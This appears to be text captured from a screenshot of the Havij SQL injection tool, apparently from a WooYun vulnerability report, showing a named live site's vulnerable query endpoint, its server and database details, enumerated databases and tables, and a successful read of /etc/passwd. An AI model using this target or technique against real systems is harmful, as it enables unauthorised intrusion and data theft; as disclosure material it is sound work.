 Havij
Target: http://x.dwb.so//query.php?n=
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://x.dwb.so//query.php?n=
Host IP: 115.28.134.221
Web Server: nginx/1.4.4
Powered-by: PHP/5.2.17p1
DB Server: MySQL >=5
Resp. Time(avg): 253 ms
Current User: yourls@10.144.130.201
Sql Version: 5.5.18.1-log
Current DB: yourls
System User: yourls@10.144.130.201
DB User: 'yourls'@'%'
Data Bases: information_schema
mysql
performance_schema
yourls
Status: I'm IDLE Clear Log
Count(table_name) of information_schema.tables where table_schema=0x6D7973716C is 14
Tables found: event,func,general_log,help_category,help_keyword,help_relation,help_topic,proc,slow_lo
Reading file: /etc/passwd
File was read
Query: Select @@version
Query result: 5.5.18.1-log
www.wooyun.org